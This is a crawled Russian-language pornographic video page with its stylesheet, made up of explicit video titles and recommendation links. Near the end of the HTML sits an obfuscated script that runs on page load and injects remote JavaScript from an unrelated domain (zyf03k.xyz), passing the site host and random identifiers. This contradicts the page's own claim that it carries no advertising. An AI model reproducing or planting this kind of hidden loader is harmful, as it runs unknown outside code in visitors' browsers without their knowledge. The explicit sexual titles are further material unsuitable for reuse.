

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornushka.info/video/125/dve_potryasayuschie_devushki_trahayutsya_na_divane_v_seredine_dnya
body_size: 3700
content:
<!DOCTYPE html>
<html lang="ru" />
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" />    
<title>Две потрясающие девушки трахаются на диване, в середине дня</title>
<meta name="description" content=" " />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="canonical" href="http://pornushka.info/video/125/dve_potryasayuschie_devushki_trahayutsya_na_divane_v_seredine_dnya"/>
<link href="http://pornushka.info/themes/pda/style.css" rel="stylesheet" />
</head><body>

<div class="logo"><a href="http://pornushka.info"><img alt="Скачать порно бесплатно" src="/themes/pda/logotype.png"></a></div>
<div class="li_title"><h1>Две потрясающие девушки трахаются на диване, в середине дня</h1></div>
<div class="liscreen"><img src="http://pornushka.info/temp/screen/125/screen.jpg"/></div>
<a class="li" href="http://pornushka.info/online/125/dve_potryasayuschie_devushki_trahayutsya_na_divane_v_seredine_dnya">Смотреть онлайн</a>
<a class="li" href="&load=1">Скачать видео<span class="counte">26 MB</span></a>
<div class="li">
<div class="li">
<a rel="nofollow" href="&like=1" class="like_link" title="Нравится"><span>Поставить лайк</span> 
<img src="http://pornushka.info/themes/pda/like.png" alt="like" height="20" width="20" /> 
<span class="count1"><b>235</b></span>
</a> 
</div>
<div class="skadli">
   Длительность: 7:02<br />
   Было добавлено: 23.08.17 06:22<br />
   </div>
<div class="li">
   <div class="skaxs" style="line-height: 2"><a class="as_botton" href="http://pornushka.info/cat/12/chulki">Чулки</a> <a class="as_botton" href="http://pornushka.info/cat/35/svingery_i_orgii">Свингеры и оргии</a></div>
</div>
<div class="skayou"></div>

</div>

<div class="skrel">Рекомендации:</div>
 <a href="http://pornushka.info/video/468/jenat_blondinka_jenschina_chasto_trahat_ee_kollegi_s_raboty_poka_oni_s_pereryvom_na_obed" title="Женат блондинка женщина часто трахать ее коллеги с работы, пока они с перерывом на обед">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Женат блондинка женщина часто трахать ее коллеги с работы, пока они с перерывом на обед" class="skscr" src="http://pornushka.info/temp/screen/468/screen.jpg"/>
<div class="dur"><span>8:00</span></div>
</div>
<span class="skassil">Женат блондинка женщина часто трахать ее коллеги с работы, пока они с перерывом на обед</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/309/s_zavyazannymi_glazami_paren_i_dve_rasputnye_krasotki_silviya_dellai_i_eveline_dellai_trahayutsya_kak_dikie_jivotnye" title="С завязанными глазами парень и две распутные красотки, Сильвия Dellai и eveline Dellai трахаются как дикие животные">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="С завязанными глазами парень и две распутные красотки, Сильвия Dellai и eveline Dellai трахаются как дикие животные" class="skscr" src="http://pornushka.info/temp/screen/309/screen.jpg"/>
<div class="dur"><span>10:08</span></div>
</div>
<span class="skassil">С завязанными глазами парень и две распутные красотки, Сильвия Dellai и eveline Dellai трахаются как дикие животные</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/831/krasnyi_volosataya_jenschina_s_lesbiyankoi_sessii_s_ee_horoshim_drugom_i_lyubit_ego" title="Красный волосатая женщина с лесбиянкой сессии с ее хорошим другом, и любить его">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Красный волосатая женщина с лесбиянкой сессии с ее хорошим другом, и любить его" class="skscr" src="http://pornushka.info/temp/screen/831/screen.jpg"/>
<div class="dur"><span>10:00</span></div>
</div>
<span class="skassil">Красный волосатая женщина с лесбиянкой сессии с ее хорошим другом, и любить его</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1160/velikolepnaya_bryunetka_v_seksualnom_bele_martina_zolota_delaet_yeto_s_parnem_kotoryi_ei_nravitsya" title="Великолепная брюнетка в сексуальном белье, Мартина золота делает это с парнем, который ей нравится">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Великолепная брюнетка в сексуальном белье, Мартина золота делает это с парнем, который ей нравится" class="skscr" src="http://pornushka.info/temp/screen/1160/screen.jpg"/>
<div class="dur"><span>33:49</span></div>
</div>
<span class="skassil">Великолепная брюнетка в сексуальном белье, Мартина золота делает это с парнем, который ей нравится</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/498/myeddi_o039reili_soset_ee_byvshii_boifrend039y_dik_i_poluchaet_svoyu_ejednevnuyu_dozu_nahren" title="Мэдди O'&#039;Рейли сосет ее бывший бойфренд&#039;ы Дик и получает свою ежедневную дозу нахрен">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Мэдди O'&#039;Рейли сосет ее бывший бойфренд&#039;ы Дик и получает свою ежедневную дозу нахрен" class="skscr" src="http://pornushka.info/temp/screen/498/screen.jpg"/>
<div class="dur"><span>22:34</span></div>
</div>
<span class="skassil">Мэдди O'&#039;Рейли сосет ее бывший бойфренд&#039;ы Дик и получает свою ежедневную дозу нахрен</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1650/blyer_uilyams_stonet_kogda_ee_paren_igraet_s_ee_siski_prejde_chem_trahat_ee" title="Блэр Уильямс стонет, когда ее парень играет с ее сиськи, прежде чем трахать ее">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Блэр Уильямс стонет, когда ее парень играет с ее сиськи, прежде чем трахать ее" class="skscr" src="http://pornushka.info/temp/screen/1650/screen.jpg"/>
<div class="dur"><span>40:22</span></div>
</div>
<span class="skassil">Блэр Уильямс стонет, когда ее парень играет с ее сиськи, прежде чем трахать ее</span>   
</div>
</div>
 </a>
<a class="li" onclick="javascript:history.back();">← Вернуться назад</a><a class="lihome" href="http://pornushka.info"> <img src="/themes/pda/img/skhome.png"> Скачать порно бесплатно</a><div class="hello">Добро пожаловать на Порнушка.Инфо, скачать порно на телефон или андроид стало возможным в два клика, чтобы не заморачиваться мы не вешаем рекламу, поскольку считаем, что порно на телефон должно оставаться бесплатным и доступным без регистрации и рекламы. MP4 порно воспроизводится на любом устройстве, ведь это самый распространенный формат роликов, а значит проблем не будет 100%! Тут вы сможете подрочить на самое актуальное и не заезженное мобильное порно</div>
<br/><center>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.14;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
</center>
<script>
(function () {
    var _0xa52a=['location','host','replace','sid=','random','&stime=','&r=','rel','head','appendChild','getElementsByTagName','parentNode','insertBefore','removeChild','timeStamp','toFixed','script','type','text/javascript','setAttribute','async','data-mrmn-tag','iam','src','//zyf03k.xyz/mbp/pre/ef602e6c64b3a7d277678f18863f13fb/'];(function(_0x29026d,_0xaaca7d){var _0x245c77=function(_0x678775){while(--_0x678775){_0x29026d['push'](_0x29026d['shift']());}};_0x245c77(++_0xaaca7d);}(_0xa52a,0xd6));var _0x3f56=function(_0x4d697b,_0x412f5d){_0x4d697b=_0x4d697b-0x0;var _0x13a220=_0xa52a[_0x4d697b];return _0x13a220;};var stime=0x0;try{stime=new Event('')[_0x3f56('0x0')][_0x3f56('0x1')](0x2);}catch(_0x5f23df){}var sc=document['createElement'](_0x3f56('0x2'));sc[_0x3f56('0x3')]=_0x3f56('0x4');sc[_0x3f56('0x5')](_0x3f56('0x6'),'async');sc[_0x3f56('0x5')](_0x3f56('0x7'),_0x3f56('0x8'));sc[_0x3f56('0x9')]=_0x3f56('0xa')+document[_0x3f56('0xb')][_0x3f56('0xc')][_0x3f56('0xd')](/^www./,'')+'?'+_0x3f56('0xe')+parseInt(Math[_0x3f56('0xf')]()*0x3e8)+'_'+parseInt(Math[_0x3f56('0xf')]()*0xf4240)+'_'+parseInt(Math[_0x3f56('0xf')]()*0x3b9aca00)+_0x3f56('0x10')+stime+_0x3f56('0x11')+Math[_0x3f56('0xf')]();var l=document['createElement']('link');l[_0x3f56('0x12')]='preload';l['href']=sc[_0x3f56('0x9')];l['as']=_0x3f56('0x2');if(document[_0x3f56('0x13')]){document[_0x3f56('0x13')][_0x3f56('0x14')](l);document[_0x3f56('0x13')][_0x3f56('0x14')](sc);}else{var node=document[_0x3f56('0x15')](_0x3f56('0x2'))[0x0];node[_0x3f56('0x16')][_0x3f56('0x17')](l,node);node[_0x3f56('0x16')][_0x3f56('0x17')](sc,node);}l[_0x3f56('0x16')][_0x3f56('0x18')](l);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pornushka.info/themes/pda/style.css
body_size: 1486
content:
body {
background:#000000;
margin:auto;
max-width:680px;
font-family:Geneva, Arial, Helvetica, sans-serif;
font-size:14px;
color: #00D936;
}
.hello {
color: #3cff6d;
margin: 0 8px 8px 8px;
font-size: 13px;
}
.picture {
position:relative;
width:100%; 
}
.dur {
position:absolute;
left:0;
width:100%;
top:0;
}

.dur span {
display: inline-block;
float: none; color: #fff;
padding: 5px;background-color: #1b1b1b;font-size: 12px;text-decoration: none;
}
.gjpd {padding: 7px;}
.skassil {display: inline-block; margin: 5px 0 2px 1px; color: #fff;}
.bpitem:hover {
background-color: #0d0d0d;
}
.bpitem {
background-color:#0d0d0d;
border:1px solid #272727;
margin: 7px 5px 7px 5px;
border-radius: 6px;
}

.bpitem a {
text-decoration:none;
}

.bpitem a:hover {
text-decoration:none;
}

a.skrpress {background: url(img/skground.png) repeat-x top left #B787B9;
display: inline-block;padding: 8px 15px;color: #201321;
border-radius: 6px;
margin: 6px; border: 1px solid #814C94;}
a.skrpress:hover {
background: url(img/skgrhov.png) repeat-x top left #B787B9;
}
.skscr {
width:228px;
border-radius:2px;
}
a {
text-decoration:none;
}

a:hover {
text-decoration:none;
}
.skadli {
float: left;
margin: 0 3px 8px 0;
width: 38%;
padding: 1px 9px;
}
.skayou {clear: both;font-size: 0;height: 0;}
.skaxs {float: left;display: block; width: 99%;}
.logo {
text-align:left;
height:48px;
}


a.cat {
background:#ecf0f1;
display:block;
color:#633cd1;
text-align:center;
border-bottom:2px solid #805cfc;
padding:10px;
}

.title {
background:#ecf0f1;
height:35px;
color:#805cfc;
}

.content {
background:#ecf0f1;
padding:10px;
}

.obv {
background:#e7e8e8;
padding:5px;
border-radius:4px;
color:#211e3e;
font-size:12px;
margin-top:4px;
}
.skrel {font-size: 15px;margin-top: 4px;background-color: #0d0d0d;border-top: 1px solid #333333;border-bottom: 1px solid #333333;padding: 8px;text-align: left;}

.liscreen {
padding:4px 3px 0 2px;
text-align: left;
}
.li_title {
background-color: #003800;
display:block;
border:1px solid #00D936;
margin: 0 5px 0 5px;
color:#00D936;
border-radius: 3px;
text-align: center;
padding:1px;
}

.li_title h1 {
font-size:15px;
padding:0px;
padding-left:7px;
}

.li {
text-align: left; padding: 5px;
}
a.lihome {
background-color: #003800;
border:1px solid #00D936;
text-align: left;
color: #fff;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 10px 8px;
}
a.li {
border: 1px solid #474747;
text-align: left;
color: #fff;
background-color: #212121;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 0 8px;
}
a.li:hover{background-color: #0d0d0d;}
a.linews {
border: 1px solid #454545;
text-align: left;
color: #fff;
background: url(/themes/pda/img/smp.png) repeat-x top left #030303;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 0 8px;
}
a.linews:hover{background: #0d0d0d;}
.li img {vertical-align: top;}
.counte { display: inline-block;margin-top: -2px;padding: 3px 8px; margin-left: 2px; margin-right: 4px;font-size: 15px;font-weight: normal;background-color: #171717;float: right;border-radius: 3px;}

.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}

.as_botton {
display:inline-block;
overflow:hidden;
color:#fff;
background-color:#003800;
border: 1px solid #00D936;
margin:3px;
padding-left:4px;
padding-right:4px;
text-decoration:none;
border-radius:4px;
}

.like_link {
margin-top: 5px;
float: right;
background-color: #003800;
border-radius:5px;
border:1px solid #00D936;
display:inline-block;
padding:6px 8px 4px 8px;
}

.like_link span {
color: #fff;
position:relative;
font-size:17px;
}

.like_link span.count1 {
margin-right:0;
margin-left:2px;
}

.like_link:hover {
border: 1px solid green;
text-decoration:none;
}

.nav >li.disabled >a {
color:#999
}

.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}

.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}

.pagination >li {
display:inline
}

.pagination >li >a,.pagination >li >span {
background-color: #212121;display: inline-block;margin: 4px 1px 1px 5px;font-size: 16px;padding: 7px 13px 7px 13px;color: #FFFFFF;border-radius: 6px;border: 1px solid #474747;text-decoration:none;

}


.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
background:#0d0d0d;
}

.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
display: inline-block;background-color: #003800;padding: 8px 13px 7px 13px;margin: 4px 1px 2px 5px;border: 1px solid #00D936;font-weight: bold;font-size: 16px;border-radius: 6px;
cursor:not-allowed
}

.qw {
margin-top:0px;
position:relative;
padding-bottom:56.25%;
height:0;
overflow:hidden;
}

.qw video,.qw iframe,.qw object,.qw embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}

.qw video {
background:#3C0049;
}